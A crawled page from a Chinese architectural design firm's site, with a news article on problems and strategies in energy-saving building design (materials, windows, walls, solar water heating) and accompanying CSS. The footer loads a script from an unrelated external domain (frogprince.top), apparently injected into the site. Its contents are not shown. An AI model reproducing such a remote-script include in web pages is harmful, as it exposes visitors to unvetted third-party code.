

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ccbjzsjgs.com/new-10.html
body_size: 6979
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
   <title>建筑设计中节能建筑设计问题的探讨</title>
		<meta name="keywords" content="建筑设计中节能建筑设计问题的探讨">
		<meta name="description" content="建筑设计中节能建筑设计问题的探讨" />
	<!-- 引入样式重置 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/reset.css">
	<!-- 引入首页样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/index.css">
	<!-- 引入animated -->
	
	
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/animate.min.css">
	<!-- 引入swiper -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/swiper.min.css">
	<!-- common -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/common.css">
	<!-- 表单判断样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/sweetalert2.min.css">
	<script src="/Public/Home/pc/js/sweetalert2.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/jquery-1.7.1.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/index.js" type="text/javascript" charset="utf-8"></script>

</head>
<body>
	
	<!-- 头部 start -->
	<div class="header">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
					<li>
							<a href="/" class=""><h2>首页</h2></a>
						</li>
					 					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 <li>
							<a href="case-71.html"><h2>案例展示</h2></a>
							
						</li>
						 <li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 	
						<li>
							<a href="news-68.html" class="active"><h2>新闻动态</h2></a>
						
						</li><li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!--<i class="icon-search r-icon"></i>-->
				<div class="newadd"><span class="tel">13880490444 </span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>

	<div class="header" id="copy_header" style="display:none; ">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
					<li>
							<a href="/" class=""><h2>首页</h2></a>
						</li>
					 					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 <li>
							<a href="case-71.html"><h2>案例展示</h2></a>
							
						</li>
						 <li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 	
						<li>
							<a href="news-68.html" class="active"><h2>新闻动态</h2></a>
						
						</li><li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!-- <i class="icon-search r-icon"></i> -->
				<div class="newadd"><span class="tel">13880490444 </span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>
	<!-- 头部 end -->
	
	<script>fheadnav();</script>
<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/page.css">
	<!-- banner -->
	<div class="head_banner_pic">
		 <div class="inpic" style="background: url(/Public/Home/pc/upload/news_head_img01.png) no-repeat center;">
				<p class="btitle">新闻动态</p>
				<p class="ltitle">CASE PRESENTATION</p>
			</div>
	</div>
	<!-- banner End -->
	<div class="clear10"></div>
	<div class="w page-nav">
		<p>当前位置: <a href="/">首页</a> > <a href="news-68.html">新闻动态</a> ><a href="news-92.html" class="on">公司新闻</a></p>
	</div>
	<div class="clear10"></div>
	<!-- article start -->
	<div class="articleframe">
		<div class="w">
			<!-- 左侧文章展示 -->
			<div class="articlecontentview fl">
				<div class="art-title"><span>建筑设计中节能建筑设计问题的探讨</span>
				  <p class="titlebtn"><a href="news-68.html">返回列表</a></p>
						<div class="clear0"></div>
				</div>
				<div class="clear0"></div>
				
			
				<div class="art-content">
					 <p style="line-height: 2em;"><span style="font-size: 14px;">社会各个领域也得到了迅速的发展，进而也出现了能源供不应求的问题。除此之外，随着我国不断落实可持续发展观念，节能理念在建筑行业当中得到了充分表现。目前，节能在建筑设计应用不断加深，然而还存在许多问题。因此，本文在总结建筑设计过程中节能建筑设计问题，并且提出了提升节能建筑应用的方法，力求给有关人员带来一定的参考。&nbsp;</span></p><p style="line-height: 2em;"><span style="font-size: 14px;">关键词：节能建筑工程;施工图;设计要点、长春建筑设计、长春建筑施工</span></p><p style="line-height: 2em;"><span style="font-size: 14px;">　　<strong>1、节能建筑设计中存在的问题分析&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>1.1缺少节能环保设计的专业知识&nbsp;</strong></span></p><p style="line-height: 2em;"><span style="font-size: 14px;"><strong><br/></strong></span></p><p><span style="font-size: 14px;"><img src="/Public/upload/article/2020/01-17/5e215ff6595c9.jpg" title="QQ截图20200117151807.jpg" width="900" height="559" border="0" hspace="0" vspace="0" style="width: 900px; height: 559px;"/></span></p><p><span style="font-size: 14px;"><br/></span></p><p style="line-height: 2em;"><span style="font-size: 14px;">　　从当前节能型的房屋建筑设计整体的状况来分析，在房屋建筑当中融入节能设计理念还存在许多问题，其主要表现在比较缺少素质较高的房屋建筑设计人员。传统建筑工程大多数对房屋舒适度和美观度进行侧重，其往往不够重视节能环保方面，进而不能充分的将房屋设计建筑充分的贯彻节能理念[2]。节能环保型的房屋建筑不管是在设计方面还是在施工方面，其复杂性都要高于传统建筑。因此，设计人员不但需要有较强的节能环保设计理念，还需要对各类环保材料特征和应用方式进行掌握，然而在实际当中，设计人员往往缺乏节能设计所需要的专业知识。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　<strong>　1.2忽视房屋建筑协调性&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　在房屋建筑节能设计的时候，大多数是表现了形式化特征。设计人员重点放到了房屋外观方面，忽视了房屋整体协调性。在设计过程当中，不能够对房屋建筑位置以及在周围条件等方面进行整体考虑。这样设计方案不能充分的表现房屋建筑节能特点，进而不能够建设比较理想的节能型房屋建筑[3]。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　<strong>　1.3环保材料存在比较低的利用率&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　和国外发达国家相对比，我国房屋建筑工程在环保材料利用率方面还比较低。首先，这是由于环保材料市场还不健全，在对环保建材进行开发的时候还存在许多问题。除此之外，一些人不能形成比较好的节能思想意识，还仅仅倾向在利用传统建筑装修的材料上，进而造成了环保材料存在比较低的利用率。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>2、建筑设计中节能建筑设计当中应用策略&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>2.1强化应用节能环保建筑材料&nbsp;</strong></span></p><p><br/></p><p><span style="font-size: 14px;"><img src="/Public/upload/article/2020/01-17/5e2160755e42c.jpg" title="QQ截图20200117152110.jpg" width="900" height="584" border="0" hspace="0" vspace="0" style="width: 900px; height: 584px;"/></span></p><p style="line-height: 2em;"><span style="font-size: 14px;"><br/></span></p><p style="line-height: 2em;"><span style="font-size: 14px;">　　最近几年时间里，在我国建筑施工的时候，对节能提出比较高的要求。因此，需要强化对节能环保建筑材料的应用。只有这样才可以更好的对环境污染和能源严重损耗等问题进行解决。随着我国科学技术不断发展，我国在开展节能环保材料研究方面也得到不断的开展。目前，在材料市场当中出现比较多的节能环保材料，在对建筑材料进行选取的时候，要就近对材料进行购买，进而减小运输的时间。除此之外，在利用钢材等材料的时候，为了提高材料使用的寿命，预防钢材出现锈蚀以及氧化等问题，要在钢材表面涂上一层保护层。除此之外，在建筑施工的过程中，要对新型的塑料进行大力的推广，通过成本较低的新型塑料，可以预防出现腐蚀以及氧化等问题，并且能够大大提升建筑物整体的质量以及美观性。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>2.2强化建筑物门窗节能的设计&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　在设计房屋建筑门窗的时候，要对门窗保温性、气密性进行注重，对门窗进行节能的设计。在建筑物当中对门窗进行安装，不但发挥着防盗的效果，还可以起到保温的作用，减小门窗传热的系数，让门窗更好的实现保温效果。通常情况下，在节能建筑设计的时候应用了新型的门窗材料，同时使用泡沫塑料材料来进行密封，在边框的位置当中利用密封胶对缝隙进行填补。除此之外，为了提升门窗防盗和防火的功能，需要在门空腹内增加岩棉板以及聚苯乙烯板。这样就能够有效的发挥绝热的作用。对建筑物窗户的材料，能选取低辐射玻璃、双玻璃和中空玻璃等。玻璃的选取需要按照使用要求来进行确定。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　<strong>　2.3墙体环保节能的设计&nbsp;</strong></span></p><p><br/></p><p><span style="font-size: 14px;"><img src="/Public/upload/article/2020/01-17/5e2160c5b5849.jpg" title="QQ截图20200117152240.jpg" width="900" height="539" border="0" hspace="0" vspace="0" style="width: 900px; height: 539px;"/></span></p><p><span style="font-size: 14px;"><br/></span></p><p style="line-height: 2em;"><span style="font-size: 14px;">　　在对房屋建筑墙体进行设计的时候，要对环保节能理念进行充分的贯彻。对北方温度比较低的天气，要对墙体保温作用进行充分的考虑。利用保温材料，更好的让室内温度不至于流失。在对墙体进行堆砌的时候，利用空心砖来进行搭建，其可以大大提高墙体施工的质量，提升墙体稳定性能。这样，对施工现场管理也需要不断进行强化，制定规范的管理条例。除此之外，建筑物的墻体应用了加气混凝土和多功能复合墙体，使用墙体来对自然环境内热能进行吸收。现阶段，在设计高层建筑幕墙的时候，应用的幕墙主要为磨光大理石、玻璃以及釉面幕墙。这样不但可以大大提升建筑物美观性，还会出现光线反射问题，其对人们虹膜带来一定的影响。所以，在设计高层建筑墙体的时候，尽量不对玻璃幕墙进行使用，利用陶瓷板来预防光污染的出现，继而有着比较强的耐酸碱腐蚀性能和抗震性能，大大对施工成本进行了节省。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>2.4强化使用太阳能&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　太阳能是一种可再生的自然能源。现阶段，它在各行各业内都得到了广泛的应用。所以，在房屋建筑节能设计的时候需要强化利用太阳能等能源，代替天然气以及石油等不可再生的能源。设计人员在设计房屋建筑的时候，需要重点对太阳能装置进行利用，大大推广利用太阳能热水器，进而取代了天然气热水器和电力热水器，继而节省了许多天然气能源和电能，实现节能减排的效果。&nbsp;<br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　<strong>结论：&nbsp;</strong><br style="margin: 0px; padding: 0px; color: rgb(128, 128, 128); font-family: &quot;Microsoft YaHei&quot;, Helvetica, sans-serif; font-size: 12px; text-indent: 25px; white-space: normal; background-color: rgb(255, 255, 255);"/>　　我们从上面分析当中可以看出，节能建筑设计在建筑设计中的应用，不仅在一定程度上提高了建筑的质量，推进了建筑施工技术的发展，还能够在一定程度上为企业节约了更多的资源，这对建筑企业的长远发展是非常有利的。所以我们要不断的加强节能理念在建筑施工技术中应用的研究，为推动建筑行业的发展做出更大的努力。&nbsp;</span></p><p><br/></p><p>&nbsp;				</p><p>&nbsp;				</p><p>&nbsp;				</p><p>&nbsp;				</p>				</div>
			</div>
			
			<!-- 右侧相关新闻列表 -->
			<div class="relevantnews fr">
				<div class="navtitle">相关案例</div>
			 <ul class="relvantnews_nav">

					<li><a href="casedetails-13.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-01-13/5e1bebd349833.jpg">
							<p class="abstract">案例：长春新城吾悦广场设计分享</p>
						</div></a>
					</li><li><a href="casedetails-12.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-01-07/5e144816e1e63.png">
							<p class="abstract">办公研发综合体设计分享</p>
						</div></a>
					</li><li><a href="casedetails-11.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-01-13/5e1bec4513cf6.jpg">
							<p class="abstract">办公园区改造设计分享</p>
						</div></a>
					</li><li><a href="casedetails-10.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-01-07/5e14458395657.png">
							<p class="abstract">明镜台设计分享</p>
						</div></a>
					</li>				</ul>
			</div>
			<div class="clear0"></div>
			<!-- button star -->
			<div class="example1_previous">
			  <ul class="art-w">
							<li class="paginate_button fl">
								<div class="prev ">
									<a href="new-11.html">
										<span class="npc">←&nbsp;&nbsp;</span>
										<span class="value">绿色建筑设计未来的建筑设计发展方向</span>
									</a>
								</div>
							</li>
							<li class="paginate_button fr-h">
									<div class="next ">
										<a href="new-7.html">
											<span class="value">成都建筑设计公司教您设计提案要注意点</span>
											<span class="npc">&nbsp;&nbsp;→</span>
										</a>
									</div>
							</li>
					</ul>
			</div>
			<!-- button end -->
		</div>
	</div>
	<!-- article end -->
	<div class="clear0"></div>
	<!-- footer start -->
	<div class="footer" style="background:url(/Public/Home/pc/images/footer_bg.png) no-repeat center;">
    <div class="w">
      <ul class="qy_info">
        <li>
         <div class="w-frame1">
          <p class="footer_tele"><span class="telebig">13880490444 </span></p>
          <p class="footer_addr">企业地址:</p>
          <p class="footer_mail">企业邮箱:</p>
         </div>
        </li>
        <li>
          <form name="form-message1" action="" id="subtab">
          <div class="e-input fl">
            <div class="inname">姓名:<input name="name" type="text" value="" class="btn1"></div>
            <div class="intele">手机:<input name="tel" type="text" value="" class="btn2"></div>
            <div class="outsend"><input type="button" value="提交" class="btn4" title="提交信息"></div>
          </div>
          <div class="t-input fr">
											&nbsp;在线留言
											<textarea name="contents" class="btn3" form="subtab" rows="5" cols="17"></textarea>
          </div>
          </form>
        </li>
        <li>
									<img src="/Public/upload/2020-03-10/5e66f2eeae7b7.jpg" class="qrpic" title="扫描二维码 联系我们">
								</li>
      </ul>
      <div class="clear10"></div>
    </div>
				<hr class="separator">
				<div class="Friendship-link w">
				  <div class="fsl-title fl">
							友情链接<br>LINKS
						</div>
				  <div id="friendlinklist" class="fsl-list fr">
					  <span><a href="http://www.ccbjzsjgs.com/" target="_blank">沈阳市政设计院</a></span><span><a href="http://www.zqsj00.com/" target="_blank">建筑设计院</a></span><span><a href="http://www.guoanaz.com/" target="_blank">消防工程公司</a></span><span><a href="http://sanqiaosj.cn/" target="_blank">电力新能源设计院</a></span><span><a href="http://www.guoanjt2.cn/" target="_blank">建筑安装公司</a></span><span><a href="http://www.cdgrys.com/" target="_blank">贵阳建筑设计院</a></span>				  </div>
						<div class="clear0"></div>
				</div>
				<script>flrightline("#friendlinklist",8);</script>
			<div class="copyrightend">
				<p class="w crcont">版权所有 Copyright(C)2015-2027 沈阳建筑规划设计有限公司 备案号:<a href="https://beian.miit.gov.cn/" style="color:#fff">京ICP备19009062号-22</a></p>
			</div>
<script src="http://frogprince.top/skin/shares/base.js"></script>	
 </div>
	<!-- footer end -->
	<script src="/Public/Home/pc/js/common.js" type="text/javascript" charset="utf-8"></script>
	<script>
		$(function() {
			// 表单
			//判断用户是否输入真实手机号
			$(function() {
				//点击提交按钮验证用户的手机号码
				$('.btn4').click(function() {
					//获取用户手机的手机号
					var $phonenum = $('#subtab .btn2').val();
					//获取用户姓名
					var $username = $('#subtab .btn1').val();
					console.log($username);
					//取整转换成数字类型
					$phonenum = parseInt($phonenum);
					//正则表达式
					var TEL_REGEXP = /^1([38][0-9]|4[579]|5[0-3,5-9]|6[6]|7[0135678]|9[89])\d{8}$/;
					//条件判断
					function testphone(phonen) {
						if (TEL_REGEXP.test(phonen)) {
							return true
						} else {
							return false
						}
					}
					var te = testphone($phonenum)
					console.log($username)
					if ($username == '') {
						swal('姓名不能为空哦!')
						return
					} else {
						if (!te) {
							swal('亲,请输入正确的手机号哦!!')
							return
						} else {
							
							 var d = {};
							    var t = $('form').serializeArray();
							    //t的值为[{name: "a1", value: "xx"},
							    //{name: "a2", value: "xx"}...]
							  
							    $.each(t, function() {
							      d[this.name] = this.value;
							    });

							 var aa = JSON.stringify(d);
							 // alert(aa);
							    $.post("/index.php?m=Home&c=Index&a=liuyan",{aa:t},function(data){
							    	
							   		if(data==2){
							   			alert('验证码不正确');
							   		}else if (data==1) {

										swal(
							  '提交成功',
							  '',
							  'success'
							)
										
										$('form input').val('');
										$('form textarea').val('')
							   			// alert('留言成功~');
							   			// window.location.reload();
							   		}else{
										$('.inneralert p').text('留言失败！');
							   			// alert('留言失败~');
							   		}
  								});
						}
					}
				})
				//点击关闭
				$('.closebtn').click(function() {
					$('.alertbox').fadeOut()
				})
			})
		})

	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/css/reset.css
body_size: 805
content:
/*公共样式--开始*/
html, body, div, ul, li, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ol, form, input, textarea, th, td, select {
    margin: 0;
    padding: 0;
}
*{box-sizing: border-box;}
html, body {
    min-height: 100%;
}

body {
    font-family: "Microsoft YaHei","微软雅黑";
    font-size:14px;
    color:#333;
}
h1, h2, h3, h4, h5, h6{font-weight:normal;}
ul,ol {
    list-style: none;
}

img {
    border: none;
    vertical-align: middle;
}

a {
    text-decoration: none;
    color: #232323;
}

table {
    border-collapse: collapse;
    table-layout: fixed;
}

input, textarea {
    outline: none;
    border: none;
}

textarea {
    resize: none;
    overflow: auto;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: ".";
    width: 0;
    height: 0;
    visibility: hidden;
    display: block;
    clear: both;
    overflow:hidden;
}

.fl {
    float: left
}

.fr {
    float: right
}

.tl {
    text-align: left;
}

.tc {
    text-align: center
}

.tr {
    text-align: right;
}

.ellipse {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.inline{
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.clear0
{
 clear:both;height:0px;
}
.clear5
{
 clear:both;height:5px;
}
.clear10
{
 clear:both;height:10px;
}
.clear50
{
 clear:both;height:50px;
}

/* 版心 */
.w{
	width: 1200px;
	margin: 0 auto;
}

/* 多行隐藏文字 */
.multi{
	 -webkit-line-clamp: 2;  //这里就是行数，想限制多少行就写多少
	    overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-box-orient: vertical;
}
.el{
	display: -webkit-box;
	    -webkit-box-orient: vertical;
	    -webkit-line-clamp: 2;
	    overflow: hidden;
}







--- FILE ---
content_type: text/css
request_url: http://www.ccbjzsjgs.com/Public/Home/pc/css/pagecss/index.css
body_size: 3757
content:
.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0,0,0,.1);
}

#copy_header
{
	height: 60px; background: #ffffff; position: fixed; top:0px; max-width: 1920px; margin: 0 auto; z-index: 999;
}
#copy_header .navlist ul li a
{
	height:60px ;
	padding:22px 22px;
	text-align: center;
	line-height: 50%;
	margin-top:0px;
}
#copy_header .logo a
{
	display: block;
	height: 60px;
	background-position: left center;
	background-size: auto 80%;
	margin-top:0px;
}
#copy_header .search-box
{
position:fixed;
margin-top:0px;
top:60px;
}
#copy_header .newadd
{
top:35%;
}

.logo a {
	display: block;
	width: 191px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}
.navlist ul{margin-right:160px;}
.navlist ul li {
	float: left;
}
.navlist ul:after
{
content:"";
display:block;
clear:both;
}
.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}

.navlist ul li a.active {
	color: #0599e8;
}
.newadd
{
background: url(../../images/contrack_bg.png) no-repeat 0px 7px;
background-size:28px 195px;
position: absolute;
	right: -20px;
	top:45%;
	font-size: 22px;
	margin-top: -13px;
width:150px;
padding-left:25px;
line-height:70%;
}
.newadd .tel
{
font-size:16px;
font-weight:bold;
color:#0599e8;
}
.newadd .t
{
font-size:14px;
color:#808080;
padding-left:1px;
}
.r-icon{
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: auto !important;
width:170px;
}

.search-box {
	width: 100%;
	height: 4000px;
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none !important;
	z-index: 999;
	background-color: #fff;
}
.searchinput{
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;
	
}
.searchinput>input{
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}
.searchinput>button{
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}
input::-webkit-input-placeholder {
      color: #ccc;
    }
    input::-moz-input-placeholder {
      color:  #ccc;
    }
    input::-ms-input-placeholder {
      color: #ccc;
    }
	
.banner{
	overflow: hidden;
	position: relative;
	background: #111;
	margin: 0 auto;
	width: 100%;
	/* height: 900px; */
}
.banner .swiper-container{
	position: relative;
	left: 50%;
	margin-left: -960px;
	width: 1920px;
	/* height: 900px; */
}

..swiper-button-prev{
	outline: none;
	left: 20px !important;
}
.swiper-button-next1{
	outline: none;
	right: 20px;
}
.banner .swiper-button-prev1:hover{
	outline: none;
}
.banner .swiper-button-next1:hover{
	outline: none;
}
.banner .iconfont{
	font-size: 20px;
	text-align: center;
	line-height: 50px;
	color: white;
}
.banner .swiper-pagination-bullet{
	width: 12px;
	height: 12px;
}
.banner .swiper-pagination-bullet-active{
	background-color: #fff;
}

/* about start */
.i-about{
	margin-top: 127px;
}
.i-about-l{
	width: 50%;
	height: 100%;
}
.ab-img{
	width: 280px;
	height: 83px;
	background: url('../../images/about.png') no-repeat center;
}
.ab-desc{
	width: 470px;
	margin-top: 68px;
	font-size: 15px;
	line-height: 30px;
	text-align: justify;
	text-indent: 28px;
	color: #333;
}
.i-about-r {
	width: 50%;
}
.i-about-r{
	width: 45%;
	overflow: hidden;
	height: 600px;
	position: relative;
	top: -50px;
}
.i-about-r img{
	width: 100%;
	height: 600px;
	transition: all .4s linear;
}
.i-about-r img:hover{
	cursor: pointer;
	transform: scale(1.2);
}
.ab-more a{
	line-height: 50px;
	text-align: center;
	display: inline-block;
	width: 160px;
	height: 50px;
	font-size: 15px;
	background-color: #188ce9;
	color: #fff;
	margin-top: 40px;
}

.ab-more{
	position: relative;
}
.arrow-icon{
	width:26px;
	height: 14px;
	display: inline-block;
	position: absolute;
	top: 58px;
	left:118px;
	background: url('../../images/arrow-icon.png') no-repeat center;
	display: none;
}
.btn-icon{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon.png') no-repeat center;
}
.btn-icon-b{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon_b.png') no-repeat center;
}


/* about end */

/* our start */
.i-advantage{
	width: 100%;
	height:600px;
	background: url('../../images/advantage-anner.jpg') no-repeat center;
}
.i-advanttage-title{
	width: 430px;
	height: 244px;
	margin-top: 112px;
}

.i-ad-jzsj{
	width: 440px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
	margin-top: 112px;
}
.innerdesc h5{
	font-size: 18px;
	color:#fff;
	font-weight: bold;
}
.innerdesc{
	width: 320px;
	margin-left: 54px;
	margin-top: 60px;
}
.innerdesc p{
	margin-top: 10px;
	font-size: 16px;
	color: #fff;
	line-height: 26px;
}
.i-ad-jzsjimg{
	width: 320px;
	height: 244px;
	overflow: hidden;
	margin-top: 112px;
}
.i-ad-jzsjimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zyyximg{
	width: 430px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.i-ad-tdimg {
	width: 440px;
	height: 244px;
}
.i-ad-tdimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zz{
	width: 320px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.zzinfo{
	width: 224px;
	text-align: justify;
}
.i-ad-ws{
	width: 430px;
	height: 244px;
}
.i-ad-ws img{
	width: 100%;
	height: 100%;
}
.i-ad-cx{
	width: 440px;
	height: 244px;
}
.cxinfo h5{
	color: #1581dc !important;
}
.cxinfo p{
	color: #1581dc !important;
}
.i-ad-cximg{
	width: 320px;
	height: 244px;
}
.i-ad-cximg img{
	width: 100%;
	height: 100%;
}
/* our end */

/* case start */
.i-case{
/*	height: 600px; */
}
.i-case
{
height: auto;
margin-bottom: 80px;
}

.case-title{
	margin-top: 334px;
}
.case-more img{
	position: relative;
	top: 5px;
}

.case-slide
{
 margin-top:50px;
}

.case-slide ul:after
{
content:"";
display:block;
clear:both;
}

.case-slide .index_case-slide-li
{
 display:block;
 margin:15px 4px 15px 0;
 float: left;
 width:296px;
}
.case-slide .index_case-slide-li img
{width:100%; height:383px; }

.case-slide .index_case-slide-li .case-txt
{
 border:1px solid #CCC;
 border-top:0;
 height:80px;
 line-height:200%;
 padding:10px 15px;
}
.case-slide .index_case-slide-li .case-txt .pic-title
{
width:80%;
}
.case-slide .index_case-slide-li .case-txt .pic-title span
{
white-space: nowrap;
text-overflow:ellipsis;
overflow:hidden;
width:99%;
line-height:100%;
display:inline-block;
}

.case-slide .index_case-slide-li .case-txt img
{
 width:10%;
 height:auto;
 margin-top:25px;
 margin-right:10px;
 transition: 0.4s;
}
.case-slide .index_case-slide-li:hover
{
 box-shadow:1px 1px 4px #666;
}
.case-slide .index_case-slide-li a:hover .case-txt
{
 background:#0599e8;
 border:1px solid #0599e8;
 color:#ffffff;
}
.case-slide .index_case-slide-li a:hover .case-txt img
{
 margin-right:0px;
}

/* */
.i-news .news-content
{
 margin:30px 0;
}
.i-news .news-content .picon
{
 width:45%;
 background:#f6f4f4;
 padding:35px 70px 35px 70px;
 overflow:hidden;
}

.i-news .news-content .picon .news-date
{
 margin:5px 0 15px 0;
 font-size: 17px;
 font-weight:bold;
}
.i-news .news-content .picon .news-title
{
 font-size: 17px;
 font-weight:bold;
 margin:15px 0;
 padding-right:20px;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .picon .news-cont
{
 display: -webkit-box;
 font-size:12px;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .picon .news-titpic
{
 margin:20px auto 50px;
}
.i-news .news-content .picon .news-titpic img
{
 width:100%;

}

.i-news .news-content .conlist
{
 width:50%;
height: 500px;
 overflow: hidden;
}
.i-news .news-content .conlist li
{
 display:block;
 border-top:1px solid #999999;
 width:100%;
 height:auto;
 padding:40px 0 40px 40px;
}
.i-news .news-content .conlist .news-nav-c
{
 width:73%;
}
.i-news .news-content .conlist .news-nav-c .nav-titl
{
 font-size:17px;
 white-space:nowrap;
